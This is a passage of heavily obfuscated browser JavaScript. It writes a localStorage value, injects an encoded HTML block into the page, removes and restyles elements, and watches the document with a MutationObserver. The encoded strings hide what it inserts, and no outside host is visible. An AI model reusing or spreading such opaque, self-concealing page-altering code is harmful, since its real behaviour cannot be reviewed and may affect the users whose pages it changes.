_0x36b357[_0x33c7b4(-0x16d,'$U*9',0x6c,0x789,0x382)](_0x5158de,_0x20eb66);},'DRLoN':_0x36b357[_0x581101(0x70e,-0x182,0x3b5,-0x147,'Oi4#')]};function _0x581101(_0x3f2859,_0x1c82c9,_0x5e5774,_0x4118d7,_0x1017ba){return _0x52c3b6(_0x1017ba,_0x1c82c9-0x119,_0x5e5774-0x255,_0x4118d7-0x1e6,_0x1017ba-0x1a3);}function _0x281799(_0x579600,_0x41b65f,_0x2d3e20,_0x2af14e,_0x53a11c){return _0x950d74(_0x579600-0x167,_0x41b65f- -0x40a,_0x2d3e20-0x160,_0x2af14e,_0x53a11c-0x65);}function _0x1b7eb1(_0x30d3b5,_0x182110,_0x476e29,_0x3db75a,_0x59a068){return _0x141662(_0x30d3b5-0x130,_0x30d3b5-0x178,_0x476e29-0x183,_0x3db75a-0x61,_0x59a068);}function _0x190d09(_0x57e244,_0x2e38de,_0x18c125,_0x4725b6,_0x27f7c3){return _0x52c3b6(_0x18c125,_0x2e38de-0x196,_0x4725b6- -0xe8,_0x4725b6-0x11e,_0x27f7c3-0xd);}function _0x20b88b(_0x24b157,_0x54ef11,_0x24fc76,_0x5db73c,_0x1095de){return _0x377af9(_0x54ef11- -0x5ef,_0x54ef11-0x1e6,_0x24fc76-0x12c,_0x5db73c-0x9c,_0x1095de);}if(_0x36b357[_0x190d09(0x74,0x6b7,'*XsW',0x99,0x4b9)](_0x36b357[_0x20b88b(-0x438,-0x20b,0x299,-0x530,'5Cxy')],_0x36b357[_0x1b7eb1(0x965,0xcc6,0x672,0xc10,'CVya')]))_0x32d072[_0x581101(0xfb0,0xd6b,0xb4e,0xd86,'W6K3')+'ch'](_0x3d3c9f=>{function _0x242bd4(_0x37202a,_0x5ad899,_0x479225,_0x175f0c,_0x4257ed){return _0x281799(_0x37202a-0xd9,_0x5ad899-0x1f5,_0x479225-0x1ab,_0x479225,_0x4257ed-0x194);}function _0x5e4436(_0x275408,_0x4f66a4,_0x23b972,_0x26ea35,_0x15a00f){return _0x190d09(_0x275408-0xd6,_0x4f66a4-0x5,_0x23b972,_0x275408-0x66f,_0x15a00f-0x1df);}function _0xbe2c3(_0xf0da33,_0x3ec14c,_0x341c66,_0x5743ba,_0x17b457){return _0x581101(_0xf0da33-0x182,_0x3ec14c-0x82,_0x341c66-0x1a9,_0x5743ba-0x11b,_0x3ec14c);}const _0x4f882b={'eYRFA':_0x36b357[_0xbe2c3(0xbb8,')#ps',0x9a8,0x68e,0xa30)],'CIGBc':function(_0x1d877f,_0x1dcc27){function _0x1cbcc9(_0x10db52,_0x536463,_0x34a397,_0x31ae4b,_0x4e2276){return _0xbe2c3(_0x10db52-0x1c8,_0x4e2276,_0x34a397- -0x315,_0x31ae4b-0x48,_0x4e2276-0x17f);}return _0x36b357[_0x1cbcc9(0x3a6,0x200,0x829,0xd4a,'IjHu')](_0x1d877f,_0x1dcc27);},'srVXH':_0x36b357[_0x2fe8eb(-0x196,0x248,0xfd,'L78r',0x5bd)],'VzoLn':function(_0x4f3d51){function _0x311962(_0x361e0b,_0x4e5b77,_0x33cc1c,_0x447265,_0x68f3b8){return _0xbe2c3(_0x361e0b-0x7c,_0x68f3b8,_0x33cc1c- -0x17c,_0x447265-0x168,_0x68f3b8-0xd5);}return _0x36b357[_0x311962(0x772,0x63c,0xb84,0xef9,'L78r')](_0x4f3d51);},'nxOfc':_0x36b357[_0x5e4436(0xbb2,0xcd1,'jG&h',0xa02,0x7ae)],'EgnMD':function(_0x4db20f,_0x4d2b39){function _0x175b06(_0x3424b5,_0x53c800,_0x4082c7,_0x285797,_0x45a231){return _0x2fe8eb(_0x3424b5-0x1d4,_0x53c800-0x43d,_0x4082c7-0x24,_0x4082c7,_0x45a231-0x82);}return _0x36b357[_0x175b06(0x8bd,0x401,'@)G!',0x3db,-0xab)](_0x4db20f,_0x4d2b39);},'MxsTG':function(_0x32979c,_0x564da2){function _0x209b58(_0x14da04,_0x2686c2,_0xdb251a,_0x580230,_0x3e7f66){return _0xbe2c3(_0x14da04-0x1b4,_0x2686c2,_0x580230-0x1d,_0x580230-0x18,_0x3e7f66-0xf8);}return _0x36b357[_0x209b58(0x1127,'wP0g',0x11fa,0xbf7,0xde1)](_0x32979c,_0x564da2);},'gzmJs':function(_0x537233,_0x365278,_0x241253){function _0x1f8633(_0x1eed06,_0x69a5ec,_0x5e3e81,_0x5d7a7d,_0x45c461){return _0x2fe8eb(_0x1eed06-0x1b9,_0x69a5ec-0x482,_0x5e3e81-0x76,_0x1eed06,_0x45c461-0xf0);}return _0x36b357[_0x1f8633('1J2v',0x49c,0x21f,0x14b,0x3af)](_0x537233,_0x365278,_0x241253);},'xuvdS':_0x36b357[_0x5e4436(0xe5b,0xcae,'IjHu',0xc66,0x8ef)]};function _0x5381ef(_0x2fac1f,_0x3a3ec8,_0x5cda2d,_0xdaf319,_0x3d56c6){return _0x20b88b(_0x2fac1f-0x9b,_0x3a3ec8-0x569,_0x5cda2d-0xba,_0xdaf319-0x27,_0x3d56c6);}function _0x2fe8eb(_0x344966,_0x2a8829,_0x21dc2e,_0x479a43,_0x1f82e9){return _0x20b88b(_0x344966-0xa,_0x2a8829- -0x105,_0x21dc2e-0x154,_0x479a43-0x1c1,_0x479a43);}_0x36b357[_0x242bd4(0xd83,0xebc,'$U*9',0x106a,0x11a9)](_0x36b357[_0xbe2c3(0xd92,'8IqO',0xaab,0xd35,0x781)],_0x36b357[_0x5381ef(0x128b,0xd62,0xf2b,0xc6e,'yfbM')])?_0x51f464[_0x5381ef(0x1035,0xcc9,0x6fa,0xd7a,'nVLx')](_0x2a87d2[_0xbe2c3(0x9e9,'PSmS',0xdb7,0x795,0xd98)],_0x5c070d):_0x3d3c9f[_0x242bd4(0x9fb,0x47b,'pjjr',0x812,0x79)+_0xbe2c3(0x4ee,'NlB@',0xae3,0xa43,0x80e)][_0xbe2c3(0x367,'R)B6',0x945,0x766,0x6f2)+'ch'](_0x3886dd=>{function _0x26051b(_0x1d8006,_0x7a1211,_0x1b848b,_0x3ccc97,_0x76cf8e){return _0xbe2c3(_0x1d8006-0x1d,_0x1b848b,_0x3ccc97- -0x29a,_0x3ccc97-0x123,_0x76cf8e-0x60);}function _0x3fd291(_0x38ccb4,_0x28aa8e,_0x389e96,_0x3e07fc,_0x19269d){return _0x2fe8eb(_0x38ccb4-0x134,_0x389e96-0x609,_0x389e96-0x2c,_0x3e07fc,_0x19269d-0x158);}function _0x153c53(_0x6e4db7,_0x756eb1,_0x115654,_0x56b26d,_0x2b266a){return _0x5381ef(_0x6e4db7-0xaf,_0x2b266a-0x1d,_0x115654-0x168,_0x56b26d-0xaf,_0x115654);}function _0x3f522c(_0x2a94cd,_0x44066a,_0x2e55e1,_0x2c8898,_0x54756b){return _0x2fe8eb(_0x2a94cd-0x100,_0x2a94cd-0x7a5,_0x2e55e1-0x1ca,_0x44066a,_0x54756b-0x178);}function _0x1786ef(_0x221b5d,_0x122cc6,_0x53469c,_0x425a8b,_0x38db8d){return _0x5381ef(_0x221b5d-0x162,_0x53469c- -0xb4,_0x53469c-0x84,_0x425a8b-0x12b,_0x221b5d);}if(_0x2a87d2[_0x3f522c(0xd58,'YTUd',0xa26,0xca8,0xa6c)](_0x2a87d2[_0x26051b(0x3c8,0x1ca,'PSmS',0x5ed,0xe6)],_0x2a87d2[_0x26051b(-0xe5,0x579,'wP0g',0x483,0x8a5)])){_0xd88121[_0x3fd291(-0x1b6,0x26c,0x374,'jG&h',0x8d0)+'em']('ss',_0x4f882b[_0x26051b(0x362,0x40e,'%Nkp',0x18b,0x68d)]);let _0x34f398=_0x4f882b[_0x26051b(0xb5,0x794,'$U*9',0x5ca,0xa47)](_0x4815c,_0x4f882b[_0x3f522c(0x9cb,'LP3Y',0xdcc,0xd4c,0x5c6)]);_0x34f398[_0x3f522c(0x88c,'PR7M',0x716,0xb89,0x9c9)+_0x3fd291(0xfe1,0xe3c,0xf76,'pjjr',0x10eb)]=_0x3fd291(0x494,0xba7,0xa51,'R)B6',0x5c4)+_0x153c53(0x109a,0xaa4,')#ps',0x573,0xbb6)+_0x153c53(0xb6a,0xb8c,'GxLZ',0xefb,0xdf1)+_0x3f522c(0xe21,'2@Be',0xd06,0xb5d,0xfd1)+_0x153c53(0xd86,0x136c,'kRyX',0x7c7,0xdb7)+_0x26051b(0xde7,0xd13,'%Nkp',0xa6c,0x101e)+_0x3fd291(0x139a,0xb3d,0xdbf,'pjjr',0xe80)+_0x153c53(0x191,-0xa,'yfbM',0xb3f,0x650)+_0x26051b(0x95c,0xd6a,'^lAd',0x873,0x82b)+_0x153c53(0xb58,0xac7,'#Xny',0x4b9,0x6f7)+_0x26051b(0x15,0x100,'$U*9',-0xc3,0x3a4)+_0x26051b(-0x4ab,0x527,'kRyX',0x7f,-0x61)+_0x3f522c(0x946,'%Nkp',0x7e6,0xf24,0xbfc)+_0x1786ef('^7Rf',0xdb4,0x988,0xcf6,0x358)+_0x26051b(0x2ba,0x68d,'L78r',0x5d7,0x407)+_0x153c53(0xd42,0x7a7,'LP3Y',0xf5f,0xe06)+_0x1786ef('XVQ@',0xaa4,0x4e3,0x7db,0x5c)+_0x1786ef('[CHU',0x559,0x9e5,0x6f4,0x99d)+_0x26051b(0x996,0xb93,'XYu&',0x8d7,0x37c)+_0x3fd291(0x6f6,0x99d,0xa09,'kRyX',0xcb5)+_0x153c53(0x532,0x6a7,'2@Be',0x891,0x99f)+_0x26051b(0x243,0x3df,'^7Rf',0x5a9,0x188)+_0x153c53(0x968,0xd33,'^7Rf',0x3be,0x785)+_0x153c53(0xa16,0xbc5,'[CHU',0xc9c,0xd80)+_0x3fd291(0x719,0x874,0x6ac,'GEgA',0x933)+_0x3f522c(0xbd6,'yfbM',0x11d5,0x58c,0xc20)+_0x153c53(0xe53,0x822,'tTzv',0xa92,0xe2f)+_0x26051b(0x184,-0xd8,'2%7y',0x2bf,-0x29)+_0x1786ef('GEgA',0xdbe,0xb6b,0x612,0xef6)+_0x3f522c(0x48e,'1J2v',0x50f,0x265,-0x124)+_0x3f522c(0xd77,'2@Be',0xf49,0x8cc,0x1269)+_0x3f522c(0xa99,'GEgA',0x999,0xb1e,0x10e8)+_0x3f522c(0xebc,'Wt)B',0xe31,0x14c1,0xffa)+_0x1786ef('L78r',0x761,0xca2,0x10b3,0x11fd)+_0x3f522c(0xf7f,'LP3Y',0x10ba,0xc5f,0x9b8)+_0x3fd291(0xa0f,0x3b2,0x551,'^lAd',-0x6e)+_0x1786ef('GEgA',0x1241,0xe3e,0x1030,0x85c)+_0x3fd291(0xbb1,0xf2e,0xc21,'8IqO',0x62e)+_0x1786ef('n[(&',0x356,0x979,0x909,0xe83)+_0x26051b(0x712,0x799,'euzN',0x504,0xb18)+_0x26051b(-0x2f9,-0x666,'yfbM',-0xb7,-0x5fd)+_0x3f522c(0xa0d,'GxLZ',0x8a1,0x3d5,0x416)+_0x3fd291(0x837,0xeab,0xb1f,'L78r',0xbd6)+_0x1786ef('[(k5',0x56f,0x804,0xe60,0xc7d)+_0x3fd291(0x87c,0x8de,0xd83,'%Nkp',0xe88)+_0x3f522c(0xcd5,'nVLx',0x7e3,0x680,0xb3b)+_0x3f522c(0x584,'XYu&',0x15a,0x4ae,0x8d2)+_0x153c53(0xeb5,0x129c,'CVya',0x1446,0xe7c)+_0x3f522c(0xc5d,'W6K3',0x68c,0xcf1,0x73e)+_0x153c53(0x629,0xe08,'XYu&',0x72a,0xbeb)+_0x3fd291(0xcff,0x1343,0xf6e,'PSmS',0xd09)+_0x1786ef('W6K3',0xb8d,0x913,0xa9b,0xbd3)+_0x3fd291(0x8bc,0xb86,0x662,'2%7y',0x921)+_0x1786ef('zpTP',0xdfc,0x803,0xc62,0xde6)+_0x3f522c(0xba6,'GxLZ',0xa28,0x8d6,0xe46)+_0x26051b(-0x275,0x799,'L78r',0x1c4,0x1ee)+_0x1786ef('kRyX',-0xc2,0x309,0x169,0x37e)+_0x26051b(0x9ee,0xbb,'pjjr',0x52a,0x736)+_0x1786ef('NlB@',0xc7,0x422,0x164,0x19b)+_0x1786ef('%Nkp',0xaa7,0xb85,0x11b1,0x648)+_0x1786ef('T(oV',0xa2e,0x589,0x5e1,-0xa8)+_0x1786ef('MNVs',0x3d9,0x777,0xc4f,0xc30)+_0x3f522c(0xf0d,'PR7M',0xa9f,0xdb5,0x908)+_0x3fd291(0x6e7,0x6b5,0x813,'NlB@',0x809)+_0x3fd291(0xb64,0xc4c,0xb0c,'IjHu',0x5df)+_0x26051b(0x26c,0x111,'*XsW',0x2b7,-0x270)+_0x3fd291(0x8b6,0x23b,0x2df,'2@Be',0x5ca)+_0x153c53(0x287,0x73a,'R)B6',0xbfb,0x60a)+_0x1786ef('L78r',0x101e,0xd6e,0x11e8,0xa36)+_0x1786ef('wP0g',0xc14,0xcff,0x10ba,0x973)+_0x26051b(0xda,0x2b9,'$U*9',0x5b1,0x16e)+_0x3f522c(0xba0,'tTzv',0xec4,0x10d4,0xda7)+_0x3f522c(0x5fb,'#Xny',0xaf8,0x6a5,0xb93)+_0x1786ef('ZtsP',0x651,0x937,0xb1b,0xc39)+_0x1786ef('pjjr',0x8c0,0xcf4,0xa5c,0xcb5)+_0x26051b(0xbae,0x12,'^7Rf',0x60e,-0x33)+_0x153c53(0x103d,0xc7a,'kRyX',0x71a,0xc4a)+_0x26051b(0x99b,0xda,'CVya',0x706,0x364)+_0x153c53(0x6e7,0xa95,'PR7M',0xbc6,0xb64)+_0x153c53(0xa77,0xd90,'[(k5',0xa39,0x825)+_0x26051b(0x539,0x2b6,'^7Rf',0x90,0xf8)+_0x1786ef('m4%u',0xe2,0x3fb,0xa5a,0x554)+_0x153c53(0x9bd,0x4a3,'tTzv',0xebf,0x95f)+_0x3f522c(0xfd9,'pjjr',0x14cf,0xb8e,0x1436)+_0x3f522c(0xed2,'PR7M',0x145d,0x11e8,0xdd8)+_0x26051b(0x2be,0x34a,'LP3Y',0x513,0x4e6)+_0x153c53(0x904,0x136b,'m4%u',0xfbc,0xdd7)+_0x3fd291(0xbe0,0xccc,0x723,'%Nkp',0x52b)+_0x26051b(-0x385,0x7c,'zpTP',0x246,0x599)+_0x1786ef('CVya',0x530,0x88a,0x90f,0x2a8)+_0x3f522c(0x7ca,'^lAd',0x7a6,0xa33,0x391)+_0x1786ef('LP3Y',0xf9c,0xa23,0xbe2,0x933)+_0x3fd291(0xd9f,0x1166,0xd5f,'GxLZ',0x1367)+_0x3f522c(0x6a6,'IjHu',0xa0c,0x1e4,0x37b)+_0x153c53(0xb32,0x4a5,'$U*9',0xb23,0x6a2)+_0x153c53(0x1051,0xe48,'^7Rf',0x98a,0xd91)+_0x3fd291(0x10a8,0xefd,0xa76,'2@Be',0xa6a)+_0x153c53(0x8e4,0x8df,'Oi4#',0xc9a,0xd72)+_0x153c53(0x415,0x382,'NlB@',0x7cd,0x853)+_0x1786ef('jG&h',0xa52,0xed0,0xd38,0x12bd)+_0x153c53(0x52c,0xa0f,'W6K3',0xd5,0x5b6)+_0x26051b(0xa87,0x46e,'r9@Y',0x539,0x79a)+_0x153c53(0x60d,0xb1e,'[CHU',0xbc4,0x80b)+_0x3fd291(0x144,0x901,0x77d,'GEgA',0x54c)+_0x153c53(0x82b,-0x188,'n[(&',0x44e,0x3d7)+_0x1786ef('^lAd',0xae4,0x8ad,0xc55,0x9ef)+_0x153c53(0xa0a,0x128e,'kRyX',0xddb,0xfb6)+_0x3fd291(0x35,0x567,0x590,'pjjr',-0x6e)+_0x3f522c(0xe3d,'2%7y',0x7e7,0xe37,0xc1f)+_0x26051b(0x1ae,0x3aa,'euzN',0x5be,0xa34)+_0x1786ef('LP3Y',0xdac,0x8f5,0xc20,0x8ae)+_0x153c53(0x1205,0xd55,'PSmS',0x1154,0xd48)+_0x3fd291(0x1403,0x1010,0xe84,'XYu&',0xcd0)+_0x153c53(0xc69,0xb48,'Oi4#',0x12bf,0xd59)+_0x153c53(0x695,0x1de,'1J2v',0x7d6,0x7e0)+_0x26051b(0x87b,0x6ff,'yfbM',0xb4b,0x5b0)+_0x3f522c(0xf75,'n[(&',0x13a2,0x12d1,0xc6e)+_0x3fd291(0x855,0x5ca,0xba2,'tTzv',0xc5f)+_0x1786ef('NlB@',0x384,0x92a,0x6ba,0x455)+_0x1786ef('NlB@',0xe97,0xaab,0xfa6,0xa8d)+_0x1786ef('#Xny',0xc15,0xdb0,0x1374,0xd54)+_0x1786ef('ZtsP',0xec2,0x8e3,0x57f,0x69b)+_0x26051b(0x486,-0x157,'5Cxy',0x33d,0x329)+_0x153c53(0x1036,0x9bb,'L78r',0x1340,0xd33)+_0x3fd291(0x110a,0x1094,0xc0f,'#Xny',0xef5)+_0x3fd291(0x10ab,0x10af,0xe4a,'R)B6',0xe0c)+_0x153c53(0x7c9,0xc44,'tTzv',0xd7f,0x95f)+_0x1786ef('[CHU',0xe1e,0x99e,0x686,0xd95)+'v>',_0x19934e[_0x26051b(0xbd8,0xa6f,'XYu&',0x6fc,0x6ae)][_0x3fd291(0xeb0,0xf38,0x8e1,'m4%u',0x3ba)+_0x26051b(0x604,0x4a2,'XYu&',0x876,0xb4e)+'d'](_0x34f398),_0x4f882b[_0x3f522c(0xe69,'MNVs',0xaef,0xcc8,0xa34)](_0x166dc6);let _0x5d8dd5=_0x572bfd[_0x153c53(0x70d,0x30b,'R)B6',0x1f9,0x4b4)+_0x26051b(0x678,0x57d,'kRyX',0xa6,0x591)+_0x1786ef('@)G!',0xcc5,0xa75,0xee3,0xc5b)](_0x4f882b[_0x1786ef('5Cxy',0xa89,0xb4e,0xee3,0xb5f)]);if(_0x5d8dd5)_0x5d8dd5[_0x3f522c(0xed3,'3jE3',0xbbc,0x1295,0x12f3)+'e']();_0x4f882b[_0x26051b(0xb25,0x435,'8IqO',0x88a,0xe17)](_0x24985b,_0x3504b9)&&_0x4f882b[_0x153c53(0xc78,0x1341,'wP0g',0x1191,0xd30)](_0x54af58,null)&&_0x4f882b[_0x153c53(0xc2,0x3c7,'@)G!',0x75b,0x6d6)](_0x265bff,_0x4f882b[_0x3f522c(0x56b,'$PxD',0x65c,0x971,0x6ac)],_0x1c400a);}else _0x2a87d2[_0x153c53(0x3c0,-0x37,'kRyX',0x5af,0x600)](_0x3886dd[_0x1786ef('MNVs',0xbb,0x47e,0xa6d,-0x16f)+'me'],_0x2a87d2[_0x1786ef('@)G!',0x1187,0xcb7,0xd1c,0x845)])&&_0x2a87d2[_0x3fd291(0x6dd,0x55e,0x519,'%Nkp',-0xa6)](_0x3886dd['id'],_0x2a87d2[_0x3f522c(0xff2,'euzN',0x107a,0x1460,0xf49)])&&(_0x2a87d2[_0x26051b(0x242,0x5f8,'^lAd',0x488,0x937)](_0x2a87d2[_0x3fd291(0x575,0x436,0x9d9,'zpTP',0xd1b)],_0x2a87d2[_0x153c53(0x494,0x44f,'IjHu',0x12a,0x715)])?_0x3886dd[_0x26051b(0x270,0xba7,'LP3Y',0x611,0x78)][_0x26051b(0x312,-0x146,'W6K3',0x4a,0x451)+'x']=_0x2a87d2[_0x1786ef('IjHu',0x6ae,0x6e0,0x6db,0x636)]:_0x4f882b[_0x153c53(0x833,0xae9,'W6K3',0xafe,0xb3f)](_0x3bc106,_0x5f44f9,-0xf58+-0x33*0x1+0x117f));});});else{if(_0x2a87d2[_0x281799(0x346,0xd1,-0x527,'nVLx',0x29e)](_0x2feb9d[_0x20b88b(0x8b9,0x8b5,0x993,0xb95,'n[(&')+'t']['id'],_0x2767dc)){const _0x46579a=_0x51df25[_0x281799(0x75b,0xa1b,0xe47,'MNVs',0xb28)+'t'];(_0x2a87d2[_0x281799(0x6f3,0x33c,-0x246,'5Cxy',-0x20b)](_0x46579a[_0x581101(0x4e3,0xac,0x52f,0xab7,'XVQ@')][_0x1b7eb1(0xc56,0xf40,0x1052,0x12ac,'$U*9')+'ay'],_0x2a87d2[_0x581101(-0x11a,0x1ef,0x17b,-0x44b,'[CHU')])||_0x2a87d2[_0x190d09(0x121,-0x463,'yfbM',-0x77,-0x24c)](_0x46579a[_0x20b88b(0xfc8,0x98a,0x9cf,0x772,'zpTP')][_0x20b88b(0xa7d,0x49f,0x2ef,0x8e4,'GEgA')+_0x581101(0x15c,0xcb,0x21a,-0x253,'XVQ@')],_0x2a87d2[_0x20b88b(0x295,0x5cf,0xa6,0x9e2,'LP3Y')])||_0x2a87d2[_0x20b88b(-0x2aa,0x6f,0x410,0x621,'XYu&')](_0x2a87d2[_0x281799(0xa90,0x648,0x91c,'0t5#',0x275)](_0x86d88c,_0x46579a[_0x281799(-0x4d,0x4b6,0x2bf,'$U*9',0x952)][_0x581101(0x30a,0x958,0x84e,0xd9d,'kRyX')+'ty']),0x15ef*0x1+-0x2*-0x9c7+-0x297c)||_0x2a87d2[_0x281799(0x61b,0x26a,-0x342,'T(oV',0x269)](_0x2a87d2[_0x190d09(0xaf1,0x61,'LP3Y',0x51a,0xa88)](_0x2e5540,_0x46579a[_0x581101(0xabc,0x9e0,0x76b,0x40e,'PR7M')][_0x581101(0x70f,-0x36b,0x16e,0xf5,'tTzv')+'x']),-0x2488e4571*0x1+-0x1af5be53+0x152f6fdb*0x39)||_0x2a87d2[_0x190d09(-0x4bb,-0x6ef,'YTUd',-0x161,0x3be)](_0x46579a[_0x20b88b(0x3a1,0x7a9,0xa3a,0x57f,'T(oV')][_0x20b88b(-0x51b,-0x1b8,0x220,-0x1fc,'XVQ@')+_0x281799(-0x1b,0x5e9,0x31e,'Wt)B',0x714)],_0x2a87d2[_0x281799(0x12fa,0xcc0,0x6f0,'kRyX',0x728)]))&&(_0x46579a[_0x20b88b(0x8a6,0xa18,0xbe0,0xdb4,'^7Rf')][_0x190d09(0x52e,-0x2ef,'$PxD',0x346,-0xea)+'xt']=_0x281799(0xfbb,0xc2d,0x127d,'PSmS',0x793)+_0x281799(-0x3ec,0xc9,0x4e8,'@)G!',0x65b)+_0x20b88b(0xbaa,0xa3e,0x4d7,0xa0d,'T(oV')+_0x281799(0x87a,0x634,0xd0,'GxLZ',0x9a1)+_0x581101(-0x189,0x50a,0x372,0x9b8,'GEgA')+_0x190d09(-0x67c,-0x24b,'IjHu',-0xba,0x4c1)+_0x581101(0x10db,0x950,0xac1,0x10cb,'$U*9')+_0x581101(0x779,-0x1ef,0x323,0x696,')#ps')+_0x1b7eb1(0xc12,0x8c0,0x9dc,0x762,'GxLZ')+_0x1b7eb1(0x9cf,0xb8e,0x88f,0x5d9,'CVya')+_0x1b7eb1(0xbb2,0xd7f,0x69c,0xe3e,'XVQ@')+_0x281799(0xfe6,0xa87,0xd1e,'2%7y',0x488)+_0x20b88b(-0x563,-0x1db,0x322,-0x417,'%Nkp')+_0x190d09(0x5d3,0xc90,'[(k5',0x8ee,0xe18)+_0x1b7eb1(0x350,0x680,0x673,0xb0,'XYu&')+_0x1b7eb1(0x679,0x6b5,0x4d1,0x9e5,'GxLZ')+_0x190d09(-0x270,0x95,'$U*9',-0x141,-0x597)+_0x1b7eb1(0x7ff,0x752,0xdf2,0xade,'m4%u')+_0x281799(0x4ec,0x812,0xd64,'2@Be',0xa5f)+_0x20b88b(0x615,0x1e4,0x2ae,0x6e6,'LP3Y')+_0x281799(0x9d3,0xba4,0x747,'r9@Y',0xe11)+_0x581101(0x3b5,0xb2c,0x501,0x17b,'1J2v')+_0x281799(0x1a2,0x582,0x60c,'Wt)B',0x20b)+_0x1b7eb1(0x5ce,0x7eb,0x2d8,0x38c,'^7Rf')+_0x1b7eb1(0x519,0x6de,0x1bc,-0x37,'GEgA')+_0x281799(0xd17,0xc80,0xea9,'ZtsP',0x96e)+_0x190d09(0x841,0xac2,'kRyX',0x7e5,0xcf9)+_0x20b88b(-0x1af,0x3b5,0x37,0x404,'tTzv')+_0x1b7eb1(0x7e1,0x62b,0x97d,0x78d,'T(oV')+_0x281799(0x318,0x260,0x8b5,'m4%u',0x440)+_0x190d09(0x2b8,0x7fe,'*XsW',0x2d0,-0x346)+_0x1b7eb1(0x8a7,0x860,0xef1,0xc38,'PSmS')+_0x20b88b(0x378,0x8e3,0x2c0,0x58b,'3jE3')+_0x581101(0x3d4,0x4d4,0x891,0x44d,'#Xny')+_0x20b88b(0xe55,0xa04,0x6e7,0x983,'*XsW')+_0x190d09(0x2a5,0x549,'GxLZ',0x53b,0x94d)+_0x581101(0x69c,0xd93,0x8e2,0x83a,'5Cxy')+_0x190d09(0x291,0x609,'2@Be',0x1af,0x2ce)+_0x20b88b(0x36f,0x53e,0x19e,0xa77,'LP3Y')+_0x1b7eb1(0x9aa,0x813,0x733,0x8f7,'m4%u')+_0x20b88b(0x7f5,0x79c,0x81d,0xde1,'*XsW')+_0x1b7eb1(0x8f6,0x945,0x49d,0x4d1,'wP0g')+_0x581101(0x2e0,0x878,0x911,0xe23,'2@Be')+_0x1b7eb1(0x563,0xf1,0xc,0x73c,'^lAd')+_0x20b88b(0xbd8,0x8fe,0xaec,0xe7a,'3jE3')+_0x190d09(0x7ef,0x309,'tTzv',0x2d9,0x871)+_0x581101(0xdfe,0x44e,0xaa3,0x69a,'r9@Y')+_0x1b7eb1(0x5dc,0xcf,0x101,0x41c,'*XsW')+_0x281799(0x675,0x190,0x389,'T(oV',-0x23b)+_0x20b88b(-0x237,-0xae,-0x38a,-0x6c8,'1J2v')+_0x190d09(0x192,-0x70c,'0t5#',-0xec,-0x133)+_0x190d09(0xab,-0x134,'Oi4#',0x1a4,0x517)+_0x1b7eb1(0x751,0xcfe,0x3ca,0xd92,'T(oV')+_0x281799(0x7fc,0x926,0x6c4,'$U*9',0x9c3)+_0x581101(0x4df,0xfd5,0xaa3,0xac1,'r9@Y')+_0x190d09(-0x171,0x725,'Wt)B',0x1ea,-0x208)+_0x190d09(0x65b,0x771,'2@Be',0x206,0x7a6)+_0x20b88b(0x50e,0x662,0x84d,0x8b6,'5Cxy')+_0x1b7eb1(0x8d1,0xa24,0x344,0x66e,'jG&h')+_0x281799(0x392,0x8ec,0x2f9,'#Xny',0x80b)+_0x1b7eb1(0x4a6,0x477,0x777,0x215,'$U*9')+_0x1b7eb1(0xcbe,0xbb1,0xa70,0x835,'*XsW')+_0x190d09(-0xa8,-0x11c,'euzN',0xe7,-0x472)+_0x581101(-0x37,0x174,0x29c,-0x1a6,'R)B6')+_0x581101(0x7bf,0x7ad,0xc22,0x91b,'$U*9')+_0x281799(0x60a,0x5bd,0x415,'euzN',0xb3d)+_0x190d09(0x96b,0x74b,'PSmS',0x321,-0x277)+_0x281799(0x74c,0x878,0x57c,')#ps',0x510)+_0x1b7eb1(0xbd2,0x122b,0xcf6,0x725,'yfbM')+_0x281799(0x216,0x65d,0xb44,'W6K3',0x6dc)+_0x581101(-0xc4,0x8c2,0x301,0x91f,')#ps')+_0x20b88b(0x9a6,0x441,-0x17b,0x25f,'CVya')+_0x190d09(0x16a,0x2a,'3jE3',0x470,0x400)+_0x281799(0xad1,0x58c,0x97a,'nVLx',-0xac)+_0x1b7eb1(0x94c,0xd1b,0xa02,0xce2,'[CHU')+_0x190d09(0x1da,0x1,'8IqO',0x277,0x13f)+_0x20b88b(-0x1d4,0xcf,0xe9,0x721,'m4%u')+_0x190d09(0x355,0x5da,'@)G!',0x320,-0x2d7)+_0x190d09(0xa7,-0x529,'PR7M',-0x20d,0x38b)+'\x20');}}}),_0x1c4621={};function _0x52c3b6(_0x397f6c,_0x18ab0b,_0x396d2a,_0xfea12,_0x37a464){return _0x267eeb(_0x397f6c,_0x18ab0b-0x177,_0x396d2a-0x1e9,_0x396d2a- -0x60b,_0x37a464-0x2c);}function _0x377af9(_0x1b4434,_0x4459cd,_0x3e19f6,_0x436c16,_0x4b1102){return _0x46efe3(_0x1b4434-0x68b,_0x4459cd-0xa0,_0x3e19f6-0x2e,_0x436c16-0x84,_0x4b1102);}_0x1c4621[_0x141662(0x1136,0xb08,0x872,0x892,'8IqO')+_0x141662(0xb1f,0x95c,0x45e,0x99b,'wP0g')]=!![];function _0x141662(_0x25a1e6,_0xa9f219,_0xc86e4d,_0x44b399,_0x56104a){return _0x46efe3(_0xa9f219-0x4b2,_0xa9f219-0x17b,_0xc86e4d-0x5c,_0x44b399-0x1e1,_0x56104a);}function _0x190a6e(_0x52debb,_0x147b2f,_0x4d08a8,_0x18d77e,_0x50c033){return _0x267eeb(_0x18d77e,_0x147b2f-0x19a,_0x4d08a8-0x7a,_0x4d08a8- -0x435,_0x50c033-0x148);}_0x1c4621[_0x377af9(0x9fc,0xa7b,0x1027,0x55a,'pjjr')+'ee']=!![],_0x5a4146[_0x141662(0x8ba,0xb27,0xad6,0xa22,'wP0g')+'ve'](document[_0x377af9(0x8ba,0xc2b,0x5cf,0x6bb,'T(oV')],_0x1c4621);}function _0x2959(){const _0x376751=['WPVdNsjdW5O','BSkZb8ksBa','lhezqSoI','pSkOWQv2WQy','W4VcT2vCW5i','WO/dIWBcLmoE','hWLxFhC','hCoezvfz','bKqVqCo2','WPRdIX/cVSoe','W7lcKWPEW6y','W7RcNGPkW6W','W7FdTGzeWPC','WPjYoCotya','u2pcQCkqaa','d8kZWRxdSu8','mdCCWRhdQq','m8o3W47dISo3','s8o4cH50','W6NdRIrLWPe','wfVcOCkuW4m','bvWKW61C','hmoEC0bd','nmoQWQRcKCog','AHW8WOZdJW','lrWRWPFdIa','q8klvCkFEW','f8oCCGuv','WQCRESkUfq','lCkfWQdcImoZ','cCkUWQlcVCom','h2GXw8k9','w3BdVSoPrq','WObHnCkxoq','W5v1WR1AAa','W6pdImkLW71J','WRJdOSkNW7BcGG','W7xcR03dMCoo','f8kIkczZ','k8k5x8kXbq','BmkaWQtcS8of','W6jwWOfQsa','kgpcGYfK','s8kwW7dcICo